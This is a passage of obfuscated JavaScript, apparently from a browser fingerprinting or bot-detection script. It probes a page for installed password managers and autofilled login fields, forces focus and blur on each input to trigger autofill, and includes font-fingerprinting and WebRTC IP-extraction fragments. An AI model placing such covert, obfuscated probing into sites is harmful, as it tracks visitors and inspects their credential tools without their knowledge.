7,0x3bc,0x68a)+'m\x20fields\x20w'+_0xe5a50f(0x3d5,-0x2e9,0x797,0x117)),_0x5994e3[_0x10e53e(0x154d,0x1213,0x1022,0xb43)](_0x10e53e(0xfce,0x51,0x84f,0x290)+'\x20bursts\x20wi'+_0x10e53e(0x76f,0x2da,0x518,-0xa9)+'between')),_0x5994e3[_0xe5a50f(0x109c,0x4b3,0xad7,0xc89)](_0x10e53e(0x10bb,0x676,0x9f1,0x2e3)+_0xe5a50f(0xe95,0x5b9,0xa88,0x658)+_0x10e53e(0x1185,0xce2,0x9f1,0xefe));}}else{if(_0xe5a50f(0xccd,0x52f,0x107a,0x9d4)!==_0xe5a50f(0x7b4,0xb21,0x1091,0xcf7))_0x5994e3[_0xe5a50f(0x5e4,0x3ed,-0x303,0x39f)](_0xe5a50f(0x10bd,0x300,0x977,0xa46)+_0x10e53e(0x1042,0x36e,0xb91,0x2c2)+_0x10e53e(0x1340,0x1700,0x1214,0xe28)+_0xe5a50f(0x102e,0xd59,0x192,0x898));else{const _0x3b1214=_0x5c2ba3[_0x10e53e(0x28a,-0x191,0x615,0x342)+_0x10e53e(0x13b1,0x1823,0x106f,0xb38)];if(_0x3b1214){if(typeof _0x3b1214[_0x10e53e(0xf48,0xa82,0x862,0xbcb)+_0x10e53e(0x446,0x9db,0x8ea,0xad1)]==='function'){const _0x44d8c6=_0x3b1214[_0xe5a50f(0xd85,0x3b2,-0x1ad,0x4c9)+_0x10e53e(0xa2e,0x6d0,0x8ea,0x7cf)]();if(_0x44d8c6)return _0x44d8c6;}if(_0x3b1214[_0xe5a50f(0xa01,0xc01,0xa85,0xf67)]&&_0x3b1214[_0xe5a50f(0x17f3,0xae9,0xa33,0xf67)]['result'])return _0x3b1214[_0x10e53e(0xd96,0x1a7b,0x1300,0xd24)]['result'];}}}},window[_0x23ff90(0xa1c,0x546,0x403,-0x2cb)+_0x23ff90(0x7cf,0x5ba,0x42d,-0x268)]=function(){function _0xb1749(_0x3f934f,_0x5ddaba,_0x2d4ae3,_0x3357d5){return _0x33f303(_0x3f934f,_0x5ddaba-0x22,_0x2d4ae3-0x2b,_0x5ddaba-0x1c4);}function _0x31a3bb(_0x5a895f,_0x5191f2,_0x3e2b67,_0x2fe3a){return _0x23ff90(_0x5a895f,_0x2fe3a- -0x13,_0x3e2b67-0x102,_0x2fe3a-0x1ec);}if(_0xb1749(0x4c,0x77e,0x678,0x40b)===_0x31a3bb(0x9a5,0x1038,0xa94,0xe1c)){const _0xae7c20=_0x57283a-_0x587509[_0x31a3bb(0xb81,0xa97,0x3a5,0xa73)];_0x326a6a[_0x31a3bb(0x3aa,0x3ad,0xd8,0x429)]+=_0xae7c20,_0x58afd8[_0x31a3bb(-0x6b,0xf9c,-0xb2,0x7ab)]+=_0xae7c20*_0xae7c20,_0x4a4610['nF']++,_0xae7c20>-0x22c5+0x898+0x21fd&&(_0xb348c4[_0xb1749(0x85d,0xea2,0xbcc,0x1059)][_0xb1749(0x1293,0xe50,0x1368,0xad2)+_0xb1749(0x89d,0xa33,0x5ee,0xcc7)]=(_0x5c29c2[_0xb1749(0x1199,0xea2,0x1361,0x1403)][_0x31a3bb(0xe9b,0xd4e,0xa03,0xd91)+_0xb1749(0x7bd,0xa33,0x40b,0x3e8)]||-0x13d3+0x66*0x60+-0x126d)+(0x131*0xd+0x12a8+0xe6*-0x26),this['rt'][_0x31a3bb(0x1472,0xc6b,0xa33,0xeae)][_0xb1749(0x833,0x59a,0x479,0x623)+'rns'][_0xb1749(0xd5c,0x1154,0x13a5,0xc58)](_0xae7c20));}else return typeof _0x28b914!==_0xb1749(0x1325,0xef5,0x166d,0x1765)?_0x28b914:null;},window[_0x33f303(0xbaf,0x39c,0x438,0x783)+_0x33f303(0x508,0xb3d,0x1220,0xd8d)]=function(){function _0x10d9ee(_0x286ff6,_0xff8640,_0x2a05cf,_0x309f23){return _0x33f303(_0xff8640,_0xff8640-0xe7,_0x2a05cf-0x67,_0x2a05cf-0x498);}function _0x1cc52f(_0x4c224f,_0x5e62da,_0x454f40,_0x283748){return _0x33f303(_0x5e62da,_0x5e62da-0x14c,_0x454f40-0xe1,_0x283748-0x4ee);}return _0x1cc52f(0x16c2,0xb43,0x168b,0xe6a)!=='grwXg'?(_0x28d863['info']('[WebKit\x20De'+_0x10d9ee(0xf1f,0x7d1,0xb9f,0xc49)+_0x1cc52f(0x19c7,0x1a5c,0x11bb,0x119d)+'ING:\x20Enhan'+_0x10d9ee(0xd5b,0x4a2,0xba9,0xa45)+_0x10d9ee(0x615,0x94e,0xd55,0xac4)+_0x1cc52f(0xf14,0xa76,0x14e1,0xf83)+_0x10d9ee(0x8f9,0xad0,0x526,-0x359)+_0x10d9ee(0xa4c,0xdec,0x854,0x894)+'**'),this[_0x10d9ee(0xa5a,0x143f,0xd76,0x540)+'ected'](_0x1cc52f(0x529,0x2c7,0xdd6,0x769),-0x373+0x2402+-0x1e8f)):typeof behaviorTracker!=='undefined'?behaviorTracker:null;},window[_0x23ff90(-0x75c,0x179,0x3fc,0x970)+_0x23ff90(0xf29,0xb6b,0x5e6,0x633)+_0x23ff90(0x9c8,0x11f0,0x10e7,0x1335)]=function(){function _0x4f8e33(_0x1ef891,_0x5b63fa,_0x3e9a4b,_0x22c34e){return _0x23ff90(_0x22c34e,_0x5b63fa-0x345,_0x3e9a4b-0xc,_0x22c34e-0xe6);}function _0x37b449(_0x2b655b,_0x2faf28,_0x33b2a4,_0x21ef30){return _0x23ff90(_0x2b655b,_0x2faf28-0x219,_0x33b2a4-0x4d,_0x21ef30-0xc2);}if('GeleQ'===_0x37b449(0x117c,0x12f2,0x1817,0xdd1)){_0x5994e3[_0x4f8e33(0x17d5,0x120b,0xea1,0x1a4d)](_0x37b449(-0x192,0x5cc,0x344,0xca6)+_0x4f8e33(0xf63,0x1202,0x12e1,0xb44)+_0x37b449(0xe28,0x111b,0x17eb,0x16b7)+_0x4f8e33(0x13e1,0x132b,0x1064,0xd80));if(typeof window[_0x4f8e33(0x1041,0x160a,0x15e6,0xfd7)]===_0x4f8e33(0x1586,0x118e,0xf2e,0x9dd)){_0x5994e3[_0x4f8e33(0x403,0x921,0xb97,0x21f)](_0x4f8e33(0x9db,0xec0,0xf22,0xf23)+'etector\x20no'+_0x4f8e33(0x6d5,0x799,0xe80,0x414)+'e\x20globally'),_0x5994e3[_0x4f8e33(0x990,0x921,0xe68,0xc07)](_0x37b449(0x71a,0x446,0x7ee,0x14b)+_0x4f8e33(0xb25,0xf5a,0x1248,0x9b7)+_0x4f8e33(0x15f3,0x11c2,0x16a2,0x1521)+_0x37b449(0x3aa,0xc02,0x5f6,0x129c)+'moment\x20and'+_0x37b449(0x269,0xb41,0x60b,0x52c)+'.');return;}const _0x538802=window[_0x4f8e33(0x1892,0x160a,0x1b6d,0x13e4)];_0x5994e3[_0x37b449(0x17b6,0x10df,0x83b,0x15be)](_0x4f8e33(0x1643,0xd9c,0xe6f,0x55f)+_0x4f8e33(0x6bf,0xd72,0x586,0x1368)+_0x37b449(0x1514,0x1000,0xe5e,0x776)),_0x5994e3[_0x4f8e33(0x1146,0x120b,0x135b,0x1624)](_0x37b449(0x38f,0x62c,0x37b,0x9e5)+_0x4f8e33(0xdb0,0xc24,0xed6,0x843),_0x538802[_0x37b449(0x659,0xaa2,0x378,0x92e)]),_0x5994e3[_0x4f8e33(0xfad,0x120b,0x1a34,0x9e0)](_0x4f8e33(0xb3e,0xfb9,0x109b,0xace)+'afplugins:',_0x28b914[_0x4f8e33(0xde1,0xf6f,0x11aa,0xa0e)+_0x4f8e33(0xb2f,0xd20,0x85d,0xd13)]),_0x5994e3[_0x37b449(0xbb3,0x10df,0xaff,0xff1)]('-\x20pmSuppor'+'t:',_0x28b914['pmSupport']),_0x5994e3['info'](_0x37b449(-0x6c,0x788,0xa35,0x2c1)+_0x37b449(0x13e4,0x1133,0x17fc,0xf32),_0x28b914['webkit_afb'+_0x37b449(0x10e6,0x10c8,0x10c5,0x8d1)]),_0x5994e3['info'](_0x4f8e33(0x124f,0xf9d,0x133c,0x16f0)+_0x4f8e33(0x1d6,0x907,0x1096,0x42a),_0x28b914[_0x37b449(0x71b,0xc6c,0x6b9,0x7af)+'browser']),_0x5994e3[_0x37b449(0xba0,0x10df,0x197c,0x1955)](_0x37b449(0x44b,0x936,0x519,0xab2)+_0x4f8e33(0x7b9,0x51a,0x64c,-0x383)+'ction\x20---'),_0x538802[_0x37b449(0x13d7,0xdec,0x96c,0x164e)+_0x4f8e33(0x10c0,0xf31,0xc24,0x11ef)+_0x37b449(0x9fe,0x116a,0x928,0x1708)+_0x37b449(0x162b,0x10c3,0x104b,0x1293)](),_0x5994e3['info']('Testing\x201P'+_0x4f8e33(0xabc,0x12e0,0x162d,0x1472),_0x538802[_0x37b449(0xe81,0x91c,0xeb6,0xc84)+'ssword']());if(!_0x538802[_0x37b449(0x27a,0xaa2,0x5c4,0x11db)])_0x5994e3[_0x37b449(0x1195,0x10df,0x1011,0x89d)](_0x4f8e33(0xc2a,0xb79,0xe3c,0x8a0)+_0x4f8e33(0xe02,0x14ed,0xd29,0x1924),_0x538802['_detectLas'+_0x4f8e33(0x284,0xa07,0x665,0xdaf)]());if(!_0x538802[_0x37b449(0x12b1,0xaa2,0xa5e,0xd84)])_0x5994e3[_0x4f8e33(0x1a25,0x120b,0xe3e,0xd5a)](_0x4f8e33(0x1124,0xe11,0x13ee,0x783)+_0x37b449(0x791,0x9bc,0x272,0x1ff),_0x538802[_0x37b449(0x9ae,0xe7f,0x14fc,0xbca)+_0x4f8e33(0x1893,0x10ff,0x14c6,0xfd4)]());if(!_0x538802[_0x4f8e33(0x11ca,0xbce,0x611,0x6e0)])_0x5994e3[_0x37b449(0xe11,0x10df,0xcc4,0x1784)](_0x37b449(0x938,0x5f6,-0xa2,0x32)+'bKit:',_0x538802[_0x37b449(0x112c,0xe00,0xb03,0x800)+'KitAutofil'+'l']());if(!_0x538802[_0x37b449(0x612,0xaa2,0x11a6,0x104a)])_0x5994e3[_0x4f8e33(0x994,0x120b,0xbfb,0xcd9)]('Testing\x20Fi'+_0x4f8e33(0xdf4,0xf67,0xf1c,0x1120),_0x538802[_0x4f8e33(0xe4c,0x748,0x2a5,0xa2c)+'efoxAutofi'+'ll']());_0x5994e3[_0x4f8e33(0x19cb,0x120b,0xa3e,0xaf7)]('\x0aFinal\x20sta'+_0x4f8e33(0x1204,0x11fa,0xa21,0x16fb)+_0x4f8e33(0x18e4,0x126b,0x13f4,0x129d)+'ing:'),_0x5994e3[_0x37b449(0x8cc,0x10df,0x18ab,0xe8a)](_0x4f8e33(0xdd2,0x758,0x827,0xd87)+'ed:',_0x538802['pmDetected']),_0x5994e3[_0x37b449(0x1086,0x10df,0x1848,0xb3f)]('-\x20desktop_'+_0x4f8e33(0x318,0x90c,0xd4,0xf9c),_0x28b914[_0x4f8e33(0xd31,0xf6f,0x897,0x15c2)+'plugins']),_0x5994e3[_0x37b449(0xee9,0x10df,0x9b3,0x184a)](_0x37b449(-0x413,0x427,0x1,-0x3a4)+'t:',_0x28b914[_0x4f8e33(0x1253,0xce6,0xc8c,0x6e1)]),_0x5994e3[_0x4f8e33(0x11c1,0x120b,0xfac,0xfe5)](_0x4f8e33(0x1025,0xbda,0x8d6,0xea7)+'=========='+'=========='+_0x4f8e33(0x491,0xb5c,0xc36,0x4e6));}else _0x58a95f[_0x37b449(0xb09,0x10df,0x185a,0xd48)](_0x37b449(0x636,0xc6a,0xd5d,0x650)+'tection]\x20*'+_0x4f8e33(0x14de,0x1046,0x9ac,0xe41)+_0x37b449(0x2ee,0xb56,0x410,0x128c)+_0x37b449(0xcbe,0xa83,0x72a,0x104e)+_0x4f8e33(0x8a5,0x9ce,0xb60,0x417)+'*'),_0x5d29d5['info'](_0x4f8e33(0x704,0xd96,0x13ea,0x8c9)+'tection]\x20C'+'all\x20stack:',new _0x5d2e04()[_0x37b449(0x8cb,0x353,0x765,0x28)]),_0x36cfdb[_0x37b449(-0x199,0x62a,0xc3f,0x5f5)+'rowser']=0x75a*-0x1+0x1*0xa4d+0x2f2*-0x1,_0x3187b2(_0x37b449(0xd26,0x8a5,0x1c,0x96b)+_0x37b449(0x15c4,0x134c,0x1ba2,0x1c03)+_0x37b449(0xe76,0x728,-0x13c,0xbbd)+_0x4f8e33(0x433,0x82d,0xd26,0xa85)+_0x4f8e33(0x9b,0x71b,0xa96,0xbae)+'1');},window['testSimple'+_0x23ff90(0x9ca,0xc33,0x1280,0x1082)+_0x33f303(0xa80,0xdcf,0x464,0xa7a)+_0x23ff90(-0x299,0x161,0x17,0x4e9)]=function(){function _0x2b2dba(_0x279a81,_0x2bb371,_0x56d85d,_0x4e803d){return _0x33f303(_0x56d85d,_0x2bb371-0x106,_0x56d85d-0xc3,_0x4e803d-0x51a);}function _0x3e3811(_0x401959,_0x7d1696,_0x3f0cb4,_0x10fcd7){return _0x23ff90(_0x3f0cb4,_0x401959-0x39b,_0x3f0cb4-0x101,_0x10fcd7-0x158);}if(_0x2b2dba(0xeea,0x19d8,0x1266,0x1345)!==_0x2b2dba(0xa98,0xdd3,0x1430,0x1345)){const _0x2df8fd=_0x221f05[_0x2b2dba(0xbe2,0x2bb,0x9b5,0x56b)]((_0x266776,_0x29d7db)=>_0x266776[-0x25bc+0x1*0xdd3+0x17e9][_0x2b2dba(0x71d,0x75c,0xc82,0x6ea)+'are'](_0x29d7db[-0x22ca+-0x601+0x1*0x28cb]));for(const [_0x279c12,_0x3cbe93]of _0x2df8fd){const _0x6ae1f4=_0x2d1ee6[_0x3e3811(0x9cf,0x770,0x43d,0x141)]&&_0x10666b['samples'][_0x279c12]?';\x20samples:'+'\x20'+_0x4134ac[_0x2b2dba(0xcc1,0xf65,0x96d,0xa36)][_0x279c12][_0x2b2dba(-0x1a4,-0x2b,-0x1b1,0x6a2)](',\x20'):'';_0x3f08e5[_0x2b2dba(0xf20,0xd26,0x1264,0x14aa)](_0x279c12[_0x2b2dba(0x1065,0x1667,0x19c2,0x137c)+'e']()+_0x2b2dba(0x72d,0x762,0xee9,0x957)+_0x48f1c6(_0x3cbe93,_0x2b2dba(0x9c9,0xa31,0xd9d,0x108d))+_0x6ae1f4);}}else{_0x5994e3[_0x3e3811(0x1261,0x1611,0xcb3,0x134b)](_0x3e3811(0x583,0x908,0xc98,0x136)+_0x2b2dba(0xe3f,0x65e,-0x63,0x579)+_0x2b2dba(0xf5f,0x111e,0x62d,0xd2e)+_0x3e3811(0xe02,0x1177,0x163e,0xc8a)+'=');const _0x3d05d9={'1password':document[_0x3e3811(0x106d,0xf0f,0x1128,0xbe3)+_0x2b2dba(0xca1,0x160d,0x10aa,0x1463)](_0x3e3811(0x64d,0x9b0,0x711,0xa9a)+_0x3e3811(0x1617,0xd42,0x1105,0x150b))[_0x3e3811(0x165f,0x1995,0x1932,0xecb)]>-0x2*-0x1219+0x12a8+0x2*-0x1b6d,'lastpass':document[_0x3e3811(0x106d,0x1566,0x1699,0x1530)+_0x2b2dba(0x19f4,0x1b92,0x18ab,0x1463)](_0x3e3811(0xf2c,0x169d,0x88b,0xd3d)+_0x3e3811(0x996,0xb7a,0x1c7,0xc9)+_0x3e3811(0xb94,0x551,0xb51,0x12f8)+_0x3e3811(0xc6f,0x144c,0x12b7,0x434)+'a-lpiframe'+_0x3e3811(0x1242,0xe26,0x1660,0x1ac0))['length']>-0x1*0x2302+-0x1626+-0x1*-0x3928,'bitwarden':document['querySelec'+_0x3e3811(0x13fc,0x184a,0x1754,0xcf0)](_0x2b2dba(0x1753,0x10a3,0xaa9,0x12ae)+_0x2b2dba(0x1419,0x5e2,0x114b,0xc05)+_0x2b2dba(0x355,0x944,0x101d,0xa7f)+_0x3e3811(0x13ad,0x1918,0x1115,0x1784)+'utofill],\x20'+_0x3e3811(0xea6,0x144c,0xfcb,0x1781)+'ll')[_0x2b2dba(0x15c0,0x16eb,0x1302,0x16c6)]>-0x634+-0x1e0+0x2*0x40a,'nordpass':document['querySelec'+_0x3e3811(0x13fc,0x13fe,0xb46,0x1bfc)](_0x3e3811(0x1256,0x19c9,0x16a2,0x1ad3)+_0x3e3811(0x1242,0x1a56,0x1390,0x1735))[_0x3e3811(0x165f,0x1ebc,0x197f,0x1c0b)]>-0xed5*-0x2+0x888+0x2*-0x1319,'dashlane':document[_0x3e3811(0x106d,0xeda,0xa90,0xf12)+_0x3e3811(0x13fc,0x114a,0x1bf9,0xc61)](_0x3e3811(0x631,-0x1ce,0xbf4,0xb23)+_0x2b2dba(0xfe8,0xb9b,0x1668,0xfb6)+'d]')[_0x3e3811(0x165f,0x1c73,0xfbd,0x1622)]>0x15d7+-0xda3+-0x834,'zohovault':document[_0x2b2dba(0x98f,0xdc7,0x1077,0x10d4)+_0x3e3811(0x13fc,0x176a,0x18d7,0x1222)]('[data-zoho'+'pwmgr]')[_0x3e3811(0x165f,0x1946,0x109f,0x1bea)]>0x14d5*0x1+0x8a*0x2f+-0x35*0xdf,'logmeonce':document[_0x3e3811(0x106d,0x10b8,0x1067,0xe44)+_0x2b2dba(0xd27,0x103f,0x14fe,0x1463)](_0x2b2dba(0x1807,0x1765,0x1b24,0x130d))['length']>0x14c8+-0x264c+0x1184,'webkit_autofill':document['querySelec'+_0x3e3811(0x13fc,0x1239,0x120e,0x14f0)](_0x2b2dba(0x331,0xb68,0xb5c,0xa46)+_0x2b2dba(0xc9e,0xb32,0xe0b,0xea4)+'ll')[_0x3e3811(0x165f,0x11b9,0x12b8,0x1eb9)]>-0xafe+0x2*0x71+-0x50e*-0x2,'firefox_autofill':document[_0x3e3811(0x106d,0x10b9,0x9cc,0x178b)+'torAll'](_0x2b2dba(0x687,0x823,0xd63,0xe4a)+_0x3e3811(0x14d3,0xf57,0x12fe,0x1147)+'\x20input:aut'+_0x3e3811(0x135d,0x1697,0x168f,0x1330))[_0x3e3811(0x165f,0x1166,0x1aa6,0x105c)]>0x23e6+-0x1a6+-0x890*0x4};_0x5994e3[_0x3e3811(0x1261,0x1523,0x18df,0xdfe)](_0x2b2dba(0x1a56,0x121a,0x18ac,0x1515)+_0x2b2dba(0xc73,0x3ea,0xd7b,0x901),_0x3d05d9);const _0x226f43=document[_0x3e3811(0x106d,0x1207,0xfd2,0x160c)+_0x3e3811(0x13fc,0xf86,0xd2b,0x1c22)]('input[type'+'=\x22text\x22],\x20'+_0x3e3811(0x13bb,0xf0e,0xc31,0x121c)+_0x3e3811(0x11f2,0x9ab,0x129f,0x1a05)+_0x2b2dba(0x4b8,0xecf,0x840,0x92d)+_0x2b2dba(0x584,0xcd9,-0x151,0x5c9)+_0x2b2dba(0x18b9,0x13ad,0x1775,0x1077));let _0x2916dc=0x1*-0x2db+-0x12a1+0x157c,_0x3855cf=0x7*0x363+-0x2069+0x8b4;_0x226f43[_0x2b2dba(0x11ea,0x1a18,0x1b03,0x13ec)](_0x17caa8=>{function _0x399a76(_0x180ef5,_0x423499,_0xd83570,_0x442222){return _0x2b2dba(_0x180ef5-0xa8,_0x423499-0x1cc,_0x423499,_0x180ef5- -0x318);}function _0x51e15f(_0x334e8a,_0x588375,_0x16d17e,_0x1de397){return _0x3e3811(_0x588375- -0x4a7,_0x588375-0xe2,_0x334e8a,_0x1de397-0x1c1);}if(_0x17caa8[_0x51e15f(0x120f,0xd1f,0x6e9,0x834)]&&_0x17caa8[_0x399a76(0xf15,0x714,0xbf7,0xe6b)][_0x51e15f(0x141b,0x11b8,0x17ef,0xf00)]>0x2*-0x80b+-0x1a0a+0x10*0x2a2){_0x2916dc++;const _0x536fd1=window[_0x51e15f(-0x302,0x334,0x4fc,-0x351)+_0x51e15f(0x91b,0xa16,0xa8a,0x7f7)](_0x17caa8),_0x5130a3=_0x536fd1['background'+'Color']&&_0x536fd1['background'+'Color']!==_0x399a76(0x91f,0x742,0x31c,0x9a)+_0x51e15f(0x945,0x1083,0x122a,0x8db);_0x5130a3&&(_0x3855cf++,_0x5994e3[_0x399a76(0xfb0,0xf4d,0x121d,0x15bc)](_0x51e15f(0x1013,0x9c3,0x7ee,0xdd3)+_0x51e15f(0x960,0x55b,0x553,0xc65)+(_0x17caa8[_0x399a76(0x116b,0x9de,0xf97,0x1a15)]||_0x17caa8['id']||_0x17caa8[_0x51e15f(0x531,0xd10,0xdd1,0x7e7)])+_0x51e15f(0x177,0x4bd,-0xb6,0x37c)+_0x536fd1['background'+_0x51e15f(0x77f,0x219,-0x2d,0x939)]+_0x51e15f(0x818,0x703,0xb85,-0x1d1)+_0x17caa8[_0x399a76(0xf15,0x139f,0xac6,0xe9f)][_0x399a76(0x13ae,0x1299,0x1319,0x1aa1)]+_0x399a76(0xd2a,0x12b6,0xd2d,0x13c4)));}}),_0x5994e3['info']('Found\x20'+_0x2916dc+(_0x2b2dba(0x57d,0x823,0xafa,0xbce)+_0x3e3811(0x12b6,0x133d,0x161f,0x163a)+'\x20')+_0x3855cf+('\x20suspiciou'+_0x2b2dba(0x13a6,0x12e6,0x14c7,0x15e2)+_0x3e3811(0xf1b,0x10df,0x1780,0x13b5)+')'));if(typeof _0x28b914!==_0x3e3811(0x11e4,0x1a31,0xfa0,0x1098)){if(_0x2b2dba(0x1187,0xa42,0x17cc,0xfbd)!==_0x2b2dba(0x1012,0xd1e,0xc0e,0xfbd)){if(!_0x1f3e82['candidate'])return;const _0x16b9fa=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x5a1b5e=_0x184993[_0x2b2dba(0xe60,0xdb5,0x76d,0xaf9)][_0x3e3811(0xa92,0x829,0xc8a,0x1160)][_0x3e3811(0x664,0x4da,0xde5,0x547)](_0x16b9fa);_0x5a1b5e&&_0x5a1b5e[_0x2b2dba(0xf2d,0xb36,0x1bb9,0x13ec)](_0xef849d=>{function _0x148f8a(_0x535587,_0x2904e7,_0x185856,_0x3838d4){return _0x2b2dba(_0x535587-0xb0,_0x2904e7-0x13d,_0x185856,_0x535587- -0x2ed);}function _0x331fcf(_0x30ebd8,_0x9feaf4,_0x20e886,_0x470748){return _0x2b2dba(_0x30ebd8-0x7a,_0x9feaf4-0x7d,_0x20e886,_0x9feaf4- -0x6b6);}!_0xef849d[_0x331fcf(-0x3fe,0xaf,-0x814,-0x53a)]('0.')&&!_0xef849d[_0x148f8a(0x478,0x85e,0x606,-0x1a9)](_0x331fcf(0xa20,0x28c,0x9b3,-0x465))&&_0x426a47['add'](_0xef849d);});}else _0x5994e3[_0x2b2dba(0xe5d,0xb81,0x1799,0x12c8)](_0x2b2dba(0x68d,0x494,0xcf0,0x8e4)+_0x3e3811(0xcb7,0x47c,0x8c6,0x6b4)+_0x2b2dba(0xbb1,0xde2,0x59b,0xb01)),_0x5994e3[_0x2b2dba(0x1a18,0x170e,0x1879,0x12c8)](_0x2b2dba(0x16aa,0x10a5,0x150c,0x1076)+_0x3e3811(0x962,0x1053,0xfba,0x259),_0x28b914[_0x2b2dba(0x1146,0x1481,0x1830,0x102c)+_0x2b2dba(0x1496,0x721,0x12e2,0xddd)]),_0x5994e3[_0x3e3811(0x1261,0x19b1,0x15f5,0x1aac)](_0x2b2dba(0xac7,0xbaf,0xe85,0x610)+'t:',_0x28b914['pmSupport']),_0x5994e3[_0x2b2dba(0x18bb,0x1593,0x1b8d,0x12c8)](_0x2b2dba(0x95e,0x813,0x57e,0x971)+_0x2b2dba(0x13ed,0xbf0,0xe98,0x131c),_0x28b914['webkit_afb'+_0x3e3811(0x124a,0x17c8,0x12fd,0x152c)]);}else _0x5994e3[_0x3e3811(0x1261,0x116f,0x1358,0x1a5f)]('=\x20speciald'+'ata\x20not\x20av'+'ailable');_0x5994e3['info'](_0x2b2dba(0x56b,0x3e8,0x532,0xc97)+'=========='+_0x3e3811(0xc30,0xbc0,0x6d3,0xd6c)+_0x3e3811(0xc30,0xfb7,0x13bf,0x12dc)+'==');}},window[_0x33f303(-0x6a9,-0x2cd,-0x2bf,0x21a)+_0x33f303(0xf23,0xe1b,0x16d3,0xed7)]=function(){_0x5994e3[_0x4dd82f(0x10dc,0xb47,0x1a65,0x1342)](_0x20dd91(-0x352,-0x408,0xd9,0x43f)+_0x20dd91(0xa91,0x132a,0x17ee,0x1014)+_0x20dd91(0x6df,0x179,0x3d7,0x2b8)+_0x20dd91(0xf69,0x24,0x8e1,0x696));const _0x41093b=document['querySelec'+'torAll'](_0x4dd82f(0x1a23,0x143e,0x123b,0x149c)+_0x4dd82f(0x125c,0x1815,0x102f,0x12ad)+_0x20dd91(0x6c8,0x4a0,0x146,0x347)+_0x4dd82f(0xb9c,0x861,0xc9f,0xd82)+_0x20dd91(-0x3af,0x5b7,0x979,0x347)+'type=\x22emai'+_0x20dd91(0x4a2,0x6e6,0x756,0x4f5));function _0x20dd91(_0x3b8bc5,_0x4d838b,_0x152216,_0x176c15){return _0x33f303(_0x3b8bc5,_0x4d838b-0x33,_0x152216-0x158,_0x176c15-0x10a);}function _0x4dd82f(_0x528bdd,_0x1020ab,_0x123be3,_0x1c4cb7){return _0x23ff90(_0x528bdd,_0x1c4cb7-0x47c,_0x123be3-0xca,_0x1c4cb7-0x7d);}_0x5994e3[_0x20dd91(0xad9,0xc56,0x7af,0xeb8)](_0x20dd91(0xb2d,0x96d,0xdee,0x728),_0x41093b['length'],_0x4dd82f(0x6e6,0x47e,0xd82,0x71f)+'ds'),_0x41093b[_0x20dd91(0x840,0x1128,0x879,0xfdc)]((_0x515fb7,_0x1b158a)=>{function _0x3f9e20(_0x1d2a58,_0x266d3a,_0x9339d4,_0x3925d9){return _0x4dd82f(_0x266d3a,_0x266d3a-0x42,_0x9339d4-0x9b,_0x3925d9- -0xb3);}function _0x3fecdc(_0x439c58,_0x12fe87,_0x3daa81,_0x3338ba){return _0x4dd82f(_0x3daa81,_0x12fe87-0x157,_0x3daa81-0x16,_0x439c58- -0x47a);}if(_0x3f9e20(0xa9a,0x1232,0xf46,0x9cf)===_0x3f9e20(0x292,0xda9,0x11c2,0x907)){const _0x59ead3=[_0x3fecdc(0xd98,0x972,0x72a,0x1099),'Times\x20New\x20'+_0x3f9e20(0xbc6,0xb48,0xe95,0x12aa),'Courier\x20Ne'+'w','Helvetica'];let _0x5cba39=0xfc7*0x2+0x1*-0x2ec+0x5ba*-0x5;_0x59ead3[_0x3f9e20(0x1724,0x18f5,0x164b,0x13b3)](_0x7d34cb=>{function _0x46e99e(_0x36c124,_0x25e471,_0x346f85,_0x2eb5ce){return _0x3f9e20(_0x36c124-0x84,_0x2eb5ce,_0x346f85-0x18c,_0x36c124- -0x4b1);}function _0x5e54e1(_0x573714,_0xdbea41,_0x3ceafe,_0x44e534){return _0x3f9e20(_0x573714-0x60,_0x44e534,_0x3ceafe-0x170,_0x3ceafe-0xa2);}const _0x57692b=_0x5dc19b['createElem'+'ent']('canvas'),_0x503eea=_0x57692b['getContext']('2d');_0x503eea[_0x46e99e(0x58e,0x931,0xa50,0x7f6)]=_0x5e54e1(0xd8e,0x147,0x5b4,0xd78)+_0x7d34cb;const _0x1a88b2=_0x503eea[_0x46e99e(0x6fe,0x2e1,0x53c,0xbcd)+'t'](_0x5e54e1(0xf4c,0x99c,0x10a1,0x12f5));if(_0x1a88b2[_0x5e54e1(0xd3e,0x188e,0x11f3,0xe93)]>0x249*0x9+-0x8ca+-0xbc7)_0x5cba39++;}),_0x5cba39!==_0x59ead3['length']&&(_0x28957f|=0x1e5d*-0x1+0x1651+0x2c*0x2f,_0x3f53cf+=0x19*-0x69+-0x6*0x5b1+0x2c76,_0x1e5141[_0x3f9e20(0x133b,0x1947,0xc1f,0x1471)](_0x3f9e20(0x10fd,0x1f0c,0x1009,0x1696)+'nt_font_re'+_0x3f9e20(0x122a,0x63a,0x4b9,0xc9a)));}else _0x515fb7['focus'](),setTimeout(()=>{function _0x1703b6(_0x50a62c,_0x5dbb90,_0x4d513b,_0x13bfe0){return _0x3f9e20(_0x50a62c-0xe0,_0x13bfe0,_0x4d513b-0xbd,_0x4d513b- -0x22e);}function _0x5f10ff(_0xa6d98a,_0x5c2fca,_0x13f9cd,_0x417b92){return _0x3f9e20(_0xa6d98a-0x17b,_0x13f9cd,_0x13f9cd-0x1b8,_0x417b92- -0x2c4);}_0x515fb7['blur'](),_0x1b158a===_0x41093b[_0x5f10ff(0xf0c,0xd51,0x1ab7,0x13c9)]-(-0xf*-0x10c+0x1086+-0x71*0x49)&&(_0x1703b6(0xe13,0x3d1,0x97c,0x446)!==_0x5f10ff(0xd4e,0x772,0x64a,0x8e6)?_0x5e485d[_0x1703b6(0x1b04,0x182a,0x1243,0x9a1)](_0x1ba4e8):setTimeout(()=>{_0x5994e3[_0x27dda7(0xaf5,0x1229,0xd10,0x17fc)](_0x3659a7(0x7d9,0x913,0xcf1,0x15b5)+_0x27dda7(0x158d,0xfa2,0x1031,0x151f)+_0x3659a7(0x7b1,0xcd7,0x859,0xf88)+'for\x20PM\x20det'+'ection...');function _0x3659a7(_0x1de7b2,_0x26c8f0,_0x3568df,_0xe0d26b){return _0x5f10ff(_0x1de7b2-0x121,_0x26c8f0-0x1ee,_0x26c8f0,_0x3568df-0x45);}function _0x27dda7(_0x1d0dcb,_0x3eb708,_0x214897,_0x410096){return _0x1703b6(_0x1d0dcb-0xe7,_0x3eb708-0x93,_0x3eb708-0x1c8,_0x410096);}window['testPasswo'+'rdManagerD'+_0x27dda7(0x1704,0x1553,0xd96,0xfe3)]();},-0x23a9+-0x3de*0x3+-0x332b*-0x1));},-0x1*0x2275+0x1*0x1697+0xca6);});},window[_0x23ff90(0xbb5,0x6d1,0x34,0x5f0)+_0x23ff90(0x1052,0xcf0,0xb1a,0x13ce)]=function(){function _0x6a0300(_0x1d500,_0x5247e7,_0x5a8de3,_0x48cf0a){return 